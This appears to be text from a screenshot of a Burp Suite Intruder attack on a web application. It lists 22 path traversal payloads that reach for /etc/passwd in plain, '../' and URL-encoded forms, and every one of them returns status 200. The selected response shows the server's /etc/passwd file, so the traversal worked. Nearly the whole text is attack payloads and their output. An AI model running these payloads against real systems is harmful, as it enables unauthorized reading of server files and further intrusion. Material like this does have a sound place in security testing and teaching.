 Request Payload Status Error Timeout Length Comment
0 200 9550
1 ../etc/passwd 200 7384
2 ../../etc/passwd 200 7390
3 ../../../etc/passwd 200 7977
4 ../../../../etc/passwd 200 7977
5 ../../../../../etc/passwd 200 7977
6 ../../../../../../etc/passwd 200 7977
7 ../../../../../../../etc/passwd 200 7977
8 ../../../../../../../../etc/passwd 200 7977
9 ..%2fetc/passwd 200 7384
10 ..%2f..%2fetc/passwd 200 7390
11 ..%2f..%2f..%2fetc/passwd 200 7977
12 ..%2f..%2f..%2f..%2fetc/passwd 200 7977
13 ..%2f..%2f..%2f..%2f..%2fetc/pas... 200 7977
14 ..%2f..%2f..%2f..%2f..%2f..%2fetc... 200 7977
15 ..%2f..%2f..%2f..%2f..%2f..%2f..%... 200 7977
16 ..%2f..%2f..%2f..%2f..%2f..%2f..%... 200 7977
17 %2e%2e/etc/passwd 200 7384
18 %2e%2e/%2e%2e/etc/passwd 200 7390
19 %2e%2e/%2e%2e/%2e%2e/etc... 200 7977
20 %2e%2e/%2e%2e/%2e%2e/%2... 200 7977
21 %2e%2e/%2e%2e/%2e%2e/%2... 200 7977
22 %2e%2e/%2e%2e/%2e%2e/%2... 200 7977
Result 6 | Intruder attack
Payload: ../../../../../../etc/passwd
Status: 200
Length: 7977
Timer: 31
Request Response
Pretty Raw Hex Render
root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin sync:x:4:65534:sync:/bin:/bin/sync games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin mail:x:8:8:mail:/var/mail:/usr/sbin/n
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin proxy:x:13:13:proxy:/bin:/usr
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin backup:x:34:34:backup:/var/backups:/usr/sbin/nologin list:x:38:38:Mail
Manager:/var/list:/usr/sbin/nologin irc:x:39:39:ircd:/run/ircd:/usr/sbin/nologin gnats:x:41:41:Gnats Bug-Reporting System
(admin):/var/lib/gnats:/usr/sbin/nologin nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
_apt:x:100:65534::/nonexistent:/usr/sbin/nologin